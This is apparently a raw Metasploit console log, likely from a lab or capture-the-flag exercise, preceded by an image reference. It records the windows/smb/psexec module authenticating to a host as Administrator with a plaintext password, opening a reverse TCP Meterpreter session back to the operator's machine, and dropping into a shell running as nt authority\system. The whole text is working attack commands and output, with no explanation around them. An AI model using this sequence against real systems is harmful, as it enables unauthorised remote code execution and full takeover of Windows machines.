 msf5 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set RHOSTS 10.2.30.5
RHOSTS => 10.2.30.5
msf5 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf5 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass => qwertyuiop
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.24.3:4444
[*] 10.2.30.5:445 - Connecting to the server...
[*] 10.2.30.5:445 - Authenticating to 10.2.30.5:445 as user 'Administrator'...
[*] 10.2.30.5:445 - Selecting PowerShell target
[*] 10.2.30.5:445 - Executing the payload...
[+] 10.2.30.5:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.2.30.5
[*] Meterpreter session 1 opened (10.10.24.3:4444 -> 10.2.30.5:49712) at 2024-03-08 13:07:24 +0530
meterpreter > shell
Process 2708 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system